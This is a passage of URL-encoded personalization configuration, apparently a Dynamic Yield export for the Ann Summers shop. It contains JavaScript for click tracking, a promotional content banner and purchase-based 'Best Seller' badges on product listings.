%20%20//%20Run%20once%20initially%0A%20%20DYO.waitForElementAsync(itemsSelector,%202).then(()%20=%3E%20%7B%0A%20%20%20%20inject();%0A%20%20%20%20//%20Observe%20for%20re-rendering%20/%20lazy-loading%0A%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20was%20added%0A%20%20%20%20%20%20for%20(const%20node%20of%20mutation.addedNodes)%20%7B%0A%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.matches%20&&%20node.matches('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20tiles-wrapper%20is%20inside%20newly%20added%20nodes%0A%20%20%20%20%20%20%20%20%20%20if%20(node.querySelector%20&&%20node.querySelector('.tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20//%20If%20child%20added%20to%20existing%20tiles-wrapper%0A%20%20%20%20%20%20%20%20%20%20if%20(node.parentElement%20&&%20node.parentElement.classList%20&&%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20node.parentElement.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(document.querySelector('.search-results__product-grid'),%20%7B%0A%20%20%20%20childList:%20true,%0A%20%20%20%20subtree:%20true,%0A%20%20%7D);%0A%20%20%7D);%0A%20%20%20%20%0A%20%20//on%20pagination%20button%20click%20update%20initalPage%20after%20a%20set%20interval%20%0A%20%20const%20paginationButtons%20=%20document.querySelectorAll('.search-results__pagination__content%20a,%20.search-results__pagination__content%20button');%0A%20%20paginationButtons.forEach(button%20=%3E%20%7B%0A%20%20%20%20button.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20%20%20%20%20%20%20inject();%0A%20%20%20%20%20%20%7D,%201000);%20//%20Adjust%20the%20timeout%20as%20needed%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%0A%0A%7D)();","%7B%22html%22:%7B%7D,%22css%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Background%20Colour%22:%7B%22value%22:%22%2523000000%22%7D,%22Font%20Colour%22:%7B%22value%22:%22%2523ffffff%22%7D%7D,%22js%22:%7B%22CUSTOM_CONTENT_ID%22:%7B%22value%22:%22plp-content%22%7D,%22Custom%20Content%20PLP%20CTA%20click%22:%7B%22value%22:%22Custom%2520Content%2520Banner%2520-%2520Clicked%22%7D,%22Insert%20on%20page%20number%22:%7B%22value%22:%222%22%7D,%22Insert%20after%20which%20row%20on%20mobile%22:%7B%22value%22:%224%22%7D,%22Insert%20after%20which%20row%20on%20desktop%22:%7B%22value%22:%222%22%7D,%22Main%20Messaging%22:%7B%22value%22:%22In%2520the%2520mood%2520for%2520more%253F%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Explore%2520Ann%2520Summers%2520Erotica%22%7D,%22URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/blog%253FcatId%253Derotica%22%7D,%22CTA%20Text%22:%7B%22value%22:%22Erotic%2520Stories%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Sex Toys Add to Cart","PDP: Sex Toys Add to Cart Click","_ProductFeaturesViews",'{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["Sex Toys"],"multi":true}],"negation":false,"relation":"AND"}',"DYO.waitForElement('button.add-to-cart.ds-button',%20function()%20%7B%0A%20%20//%20Select%20all%20Add%20to%20Bag%20CTAs%20(both%20button%20and%20link%20elements)%0A%20%20const%20addToBagCTAs%20=%20document.querySelectorAll('button.add-to-cart.ds-button,%20a.add-to-cart.ds-button');%0A%20%20%0A%20%20//%20Loop%20through%20all%20and%20attach%20click%20tracking%0A%20%20addToBagCTAs.forEach(function(el)%20%7B%0A%20%20%20%20%20%20if%20(el)%20%7B%20//%20safeguard%0A%20%20%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Add%20to%20Bag%20CTA%20clicked:%22,%20el);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22Add%20to%20Bag%20Sex%20Toy%20CTA%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%201,%20200,%2050)%0A","FIXED PLP Event: Product Tile Click","PLP Event: Product Tile Click","DYO.waitForElement('.product',%20function()%20%7B%0A//%20Function%20to%20attach%20click%20tracking%20to%20product%20tiles%0Afunction%20attachProductTileTracking(tiles)%20%7B%0A%20%20tiles.forEach(function(el)%20%7B%0A%20%20%20%20if%20(!el.hasAttribute('addedEvent'))%20%7B%0A%20%20%20%20%20%20el.setAttribute('addedEvent',%20true);%0A%20%20%20%20%20%20el.addEventListener('click',%20function(e)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ignore%20synthetic%20events%20(detail%20===%200)%0A%20%20%20%20%20%20%20%20if%20(e.detail%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20tile%20=%20e.target.closest('div.product');%0A%20%20%20%20%20%20%20%20%20%20if%20(tile%20&&%20tile%20===%20el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Product%20tile%20clicked:%22,%20tile);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22PLP%20Product%20tile%20click%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A//%20Initial%20binding%0Aconst%20productTiles%20=%20document.querySelectorAll('div.product');%0AattachProductTileTracking(productTiles);%0A%0A//%20Set%20up%20mutation%20observer%20on%20the%20product%20grid%20container%0Aconst%20targetNode%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0Aif%20(targetNode)%20%7B%0A%20%20const%20observer%20=%20new%20MutationObserver(function(mutationsList)%20%7B%0A%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20if%20(mutation.type%20===%20'childList'%20&&%20mutation.addedNodes.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%